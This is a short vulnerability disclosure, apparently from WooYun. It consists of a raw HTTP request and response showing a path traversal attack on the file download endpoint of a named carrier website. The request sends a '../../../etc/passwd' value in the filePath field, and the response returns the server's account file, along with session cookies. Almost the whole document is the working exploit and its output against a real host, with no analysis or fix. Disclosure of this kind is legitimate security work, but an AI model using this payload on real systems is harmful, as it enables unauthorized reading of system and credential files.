 POST /adc/euap/downFile.action HTTP/1.1
Host: www.ha.10086.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=B953C91BCCC0C9DF8491B66720271D61;
cookieCode=20150821072005685
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
fileName=&filePath=../../../../../../../../../../etc/passwd
Content-Disposition: attachment;filename=
Content-Type: application/x-download;charset=UTF-8
Set-Cookie: JSESSIONID=4A6F304029B806622D5B2314F950E4B9; Path=/adc/; HttpOnly
Content-Length: 1484
X-Via: 1.1 shuangxian231:8107 (Cdn Cache Server V2.0), 1.1 zhj50:2 (Cdn Cache Server V2.0)
Connection: keep-alive
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
www.wooyun.org